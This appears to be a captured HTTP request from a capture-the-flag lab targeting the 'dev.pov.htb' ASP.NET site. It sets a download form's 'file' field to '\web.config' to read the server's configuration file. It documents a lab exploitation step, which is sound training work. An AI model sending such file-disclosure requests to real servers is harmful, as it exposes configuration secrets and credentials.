 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
vlKONUuzRpLEA4kmZKkDSwRb5MMFia5uJAa9F0ewFV%2BL9fAnlePLm2mYoUpG5DwZGG6%2BtdFgduY8MrK8xqEBeXA14n
Q%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
kG0Xtq%2FKfI63PNqL15EZxV%2B6asLAMWlwCiAu3bHFRKMgBYsc3RD0jj%2FYvW4cNBr0EaqNpr99x1lnYjNtJmdA12Y7
EZ2bYo6eAihWfh1VTXB%2BP0PviRZCNwi5%2FYz6bqBuXu9kbw%3D%3D&file=\web.config